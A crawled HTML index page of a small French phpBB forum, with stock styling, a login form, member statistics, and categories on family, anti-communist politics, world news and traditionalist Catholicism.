

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/index.php?sid=a4928ba1b32cf0a4890889ed90d9fc73
body_size: 5604
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" title="Rechercher" />
<link rel="help" href="./faq.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" title="Liste des Membres" />

<title>Le Forum de Bousculade :: Index</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=3b61c44fc7b6f35dcb090abdd469dd59"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=3b61c44fc7b6f35dcb090abdd469dd59"></a>
<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	La date/heure actuelle est Dim Fév 01, 2026 2:47 am<br /></span><span class="nav"><a href="index.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="nav">Le Forum de Bousculade Index du Forum</a></span></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="gensmall">Voir les messages sans réponses</a></td>
  </tr>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
  <tr>
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=1&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="cattitle">Forum général</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé; vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé; vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="forumlink">Administration et réglementation du Forum</a><br />
	  </span> <span class="genmed">A lire attentivement avant de s'inscrire.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Nov 23, 2005 10:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a> <a href="viewtopic.php?p=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59#2"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="forumlink">La famille</a><br />
	  </span> <span class="genmed">La famille reste le lieu privilégié de la solidarité et de l'épanouissement personnel des enfants et de l'apprentissage des premiers repères. 
<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Pas de Messages</span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=22&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="forumlink">Le communisme en France</a><br />
	  </span> <span class="genmed">Un fléau national qu'il convient de combattre à chaque instant...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Pas de Messages</span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=19&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="forumlink">Ca se passe ailleurs ...</a><br />
	  </span> <span class="genmed">dans le monde !<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Déc 09, 2006 6:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">G.Briffoteaux</a> <a href="viewtopic.php?p=695&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59#695"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=3&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="cattitle">Religion</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=17&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59" class="forumlink">La Tradition catholique</a><br />
	  </span> <span class="genmed">Il y a quarante ans le concile « Vatican II » s'achevait dans l'expectative...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">12</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Avr 22, 2007 7:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59"></a> <a href="viewtopic.php?p=699&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59#699"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
 	<td align="left">
 	</td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=3b61c44fc7b6f35dcb090abdd469dd59" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/subSilver/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Nos membres ont posté un total de <b>15</b> messages<br />Nous avons <b>21</b> membres enregistrés<br />L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=3b61c44fc7b6f35dcb090abdd469dd59">Doemburgh1</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>0</b> utilisateur en ligne :: 0 Enregistré, 0 Invisible et 0 Invité &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Modérateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>15</b> le Sam Fév 25, 2006 1:14 pm<br />Utilisateurs enregistrés : Aucun</span></td>
  </tr>
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=3b61c44fc7b6f35dcb090abdd469dd59">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

